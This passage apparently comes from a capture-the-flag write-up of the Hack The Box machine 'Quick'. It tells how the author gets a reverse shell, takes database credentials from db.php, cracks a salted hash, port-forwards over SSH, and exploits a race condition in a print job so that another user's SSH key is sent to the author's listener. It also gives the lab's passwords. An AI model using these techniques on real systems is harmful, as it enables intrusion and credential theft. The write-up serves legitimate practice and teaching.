
I can confirm that the scripts were working as the files were being requested from my server.

And I get a shell back!

Parallel hopping
Remember that “db.php” file I found at the beginning? I immediately went to look at it and found that it contained creds for a mysql user.

MySQL
So I logged into MySQL database with this cred and found md5 encrypted password hash in the users table inside the quick database.

Decrypting MD5
I tried a lot to decrypt the key I got (tried john, hashcat and online decryptors), but got nothing. I enumerated more and found a file named index.php in /var/www/printers/

As the password was encrypted with a salt, it couldn’t be decrypted. Now I had to write a PHP script to decrypt it. I wrote the most basic script possible (as I am not well-versed with PHP).

But it gave the original password back!

Port forwarding
Now I need to find a username and some location to use this password. I enumerated more and found another php file named “000-default.conf” in the apache directory which mentions a username srvadm and a virtual host on port 80 by the name printerv2.quick.htb. I added localhost entry with this domain name in my hosts file and my RSA key in the .ssh/authorized_keys file in sam’s home directory. Then I port forwarded my port 80 to the machine’s port 80 using the command
$ ssh -L 80:127.0.0.1:80 sam@quick.htb -i key.rsa
And was able to access and login the website with srvadmn:yl51pbx.

The site had nothing interesting except the “Add Printer” section


Race condition
On enumerating the system, I found a file named job.php inside the /var/www/printers/ directory which had a race condition in it.


This is actually making a file with the current timestamp and send it to the IP and port specified. I recalled that the “add printer” page had that option to add a printer with a remote port and IP. Upon checking the the specified “jobs” folder, it had all permissions given to it! That means I can create a symlink of srvadm’s SSH key and send it back to my listener. So I created a small script to do that

Then I went to the “Add Printer” section, added my “printer” with my IP and port, ran my symlink script, started my listener, went to printerv2.quick,htb/job.php and clicked “print”

BAM! I got srvadmin’s SSH key back.
Root
I logged-in to srvadm’s account with the key and upon simple enumeration found a configuration file printers.conf in the .cache/conf.d directory which had the root account’s password’s special characters hex encoded

I simply decoded it back and got the password &ftQ4K3SGde8?, with which I can login as root!

PS: If you noticed the change in IP in some of the pictures, I got bored and started playing DotA for couple of days before continuing this write-up again.
